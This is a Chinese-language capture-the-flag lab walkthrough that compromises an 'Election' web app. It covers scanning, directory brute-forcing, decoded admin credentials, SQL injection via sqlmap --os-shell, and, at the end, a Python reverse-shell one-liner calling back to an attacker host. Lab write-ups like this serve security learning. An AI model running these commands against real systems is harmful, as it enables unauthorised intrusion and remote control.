@
端口扫描
22,80。
漏洞脚本扫描。
枚举到路径:
/robots.txt: Robots file
/phpinfo.php: Possible information file
/phpmyadmin/: phpMyAdmin
robots.txt
admin
wordpress
user
election
目录爆破
/index.html (Status: 200) [Size: 10918]
/javascript (Status: 301) [Size: 321] [--> http://192.168.30.128/javascript/]
/robots.txt (Status: 200) [Size: 30]
/election (Status: 301) [Size: 319] [--> http://192.168.30.128/election/]
/phpmyadmin (Status: 301) [Size: 321] [--> http://192.168.30.128/phpmyadmin/]
/phpinfo.php (Status: 200) [Size: 95437]
/server-status (Status: 403) [Size: 279]
web网站路径/election。

是一个选举网站。仅有一位候选人。

输入Love,1都没反应,admin1会提示错误,似乎是个静态网页?
robots.txt下的路径可以拼接在/election后面。抓包发现并没有post请求,依旧是静态?
对/election路径继续目录爆破。
/index.php (Status: 200) [Size: 7003]
/media (Status: 301) [Size: 325] [--> http://192.168.30.128/election/media/]
/themes (Status: 301) [Size: 326] [--> http://192.168.30.128/election/themes/]
/data (Status: 301) [Size: 324] [--> http://192.168.30.128/election/data/]
/admin (Status: 301) [Size: 325] [--> http://192.168.30.128/election/admin/]
/lib (Status: 301) [Size: 323] [--> http://192.168.30.128/election/lib/]
/languages (Status: 301) [Size: 329] [--> http://192.168.30.128/election/languages/]
/js (Status: 301) [Size: 322] [--> http://192.168.30.128/election/js/]
/card.php (Status: 200) [Size: 1935]
发现/card.php路径。

是一段二进制。

经过两次二进制转换得到一组凭据。
user:1234
pass:Zxc123!@#
不是ssh账号,也不是phpmyadmin账号。
查缺补漏

http://192.168.30.128/election/admin/
这里输入1什么都没反应,我突然意识到这里的用户名是一段数字。
意识到这是个登录页。

登录系统后台

SQL注入
https://www.exploit-db.com/exploits/48122

出现在编辑候选人表单的请求中。
保存request.txt
POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: 192.168.30.128
Content-Length: 16
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.30.128
Referer: http://192.168.30.128/election/admin/kandidat.php?_
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=5; PHPSESSID=vhs5rhm2r9a7spttf334b8j074; el_lang=en-us
Connection: keep-alive
aksi=fetch&id=76
sqlmap
sqlmap -r request.txt --level=5 --risk=3 --os-shell -p id

反弹shell
export RHOST="192.168.30.131";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'